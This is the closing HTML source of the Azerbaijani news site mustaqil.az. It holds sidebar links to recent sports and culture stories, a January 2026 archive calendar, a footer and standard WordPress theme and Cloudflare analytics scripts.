                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



